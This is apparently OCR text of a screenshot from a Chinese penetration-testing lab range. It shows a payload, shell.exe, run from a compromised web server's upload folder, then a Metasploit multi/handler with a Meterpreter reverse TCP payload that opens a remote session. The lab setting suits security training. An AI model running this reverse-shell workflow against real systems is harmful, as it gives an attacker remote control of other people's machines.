 C:\phpStudy2013\WWW\upload\file> dir
驱动器 C 中的卷没有标签。
卷的序列号是 98B7-3723
C:\phpStudy2013\WWW\upload\file 的目录
2021-05-07  16:05    <DIR>          .
2021-05-07  16:05    <DIR>          ..
2019-10-14  10:50                 0 1571022073.php
2021-05-07  15:30            30,691 1620372902.php
2021-05-07  15:45                44 1620374019.php
2021-05-07  16:05            73,802 shell.exe
4 个文件        104,537 字节
2 个目录 39,429,410,816 可用字节
C:\phpStudy2013\WWW\upload\file> shell.exe
C:\phpStudy2013\WWW\upload\file> shell.exe
多节点靶场no.2外网 多节点靶场no.2内网oa 多节点靶场no.2内网 Kali
[root@kali: /ho... [kali@kali: ~/... kali@kali: ~/桌... kali - 文件管理器 04:07 下午
kali@kali: ~/桌面
msf5 > use exploit/multi/ha
Matching Modules
================
#  Name                                                Disclosure Date  Rank       Check  Description
-  ----                                                ---------------  ----       -----  -----------
0  auxiliary/scanner/http/apache_mod_cgi_bash_env      2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable
Injection (Shellshock) Scanner
1  exploit/linux/local/apt_package_manager_persistence  1999-03-09       excellent  No     APT Package Manager Persistence
2  exploit/linux/local/bash_profile_persistence        1989-06-08       normal     No     Bash Profile Persistence
3  exploit/linux/local/desktop_privilege_escalation    2014-08-07       excellent  Yes    Desktop Linux Password Stealer and Privi
lege Escalation
4  exploit/linux/local/yum_package_manager_persistence  2003-12-17       excellent  No     Yum Package Manager Persistence
5  exploit/multi/hams/steamed                          2018-04-01       manual     No     Steamed Hams
6  exploit/multi/handler                                                manual     No     Generic Payload Handler
7  exploit/windows/browser/persits_xupload_traversal   2009-09-29       excellent  No     Persits XUpload ActiveX MakeHttpRequest
Directory Traversal
8  exploit/windows/mssql/mssql_linkcrawler             2000-01-01       great      No     Microsoft SQL Server Database Link Crawl
ing Command Execution
Interact with a module by name or index, for example use 8 or use exploit/windows/mssql/mssql_linkcrawler
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.200.128
LHOST => 192.168.200.128
msf5 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.200.128:4443
[*] Sending stage (176195 bytes) to 192.168.200.130
[*] Meterpreter session 1 opened (192.168.200.128:4443 -> 192.168.200.130:1926) at 2021-05-07 16:07:14 +0800
meterpreter >